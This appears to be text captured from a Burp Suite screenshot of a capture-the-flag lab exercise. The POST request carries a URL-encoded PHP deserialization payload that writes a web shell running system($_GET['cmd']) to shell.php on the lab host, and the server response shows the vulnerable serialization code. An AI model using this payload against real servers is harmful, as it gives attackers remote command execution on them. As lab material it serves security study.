 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < > Target: http://192.168.56.103 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.56.103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.103/index.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 375
param=%4f%3a%33%3a%22%4c%6f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%69%6c%65%6e%61%6d%65%22%3b%73%3a%33%30%3a%
22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%63%72%69%70%74%7a%2f%73%68%65%6c%6c%2e%70%68%70%22%3b%73%
3a%34%3a%22%64%61%74%61%22%3b%73%3a%31%32%3a%22%3c%3f%70%68%70%20%65%63%68%6f%20%73%79%73%74%65%6d%28%24%
5f%47%45%54%5b%27%63%6d%64%27%5d%29%3b%20%3f%3e%22%3b%7d%0a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 29 Jul 2017 22:07:24 GMT
Server: Apache
Vary: Accept-Encoding
X-Frame-Options: sameorigin
Content-Length: 2042
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script src="scriptz/php.js"></script>
<script>
function submit_form() {
var object = serialize({id: 1, firstname: 'Rene', surname: 'Margitte', artwork: 'The Treachery of
Images'});
object = object.substr(object.indexOf("{"),object.length);
object = "O:4:\"Info\":4:" + object;
document.forms[0].param.value = object;
document.getElementById('info_form').submit();
}
</script>
<title>The Treachery of Images</title>
</head>
<h1><i>The Treachery of Images</i></h1>
<hr />
From Wikipedia, the free encyclopedia
<br />
? < + > Type a search term 0 matches
Done 2,247 bytes | 2 millis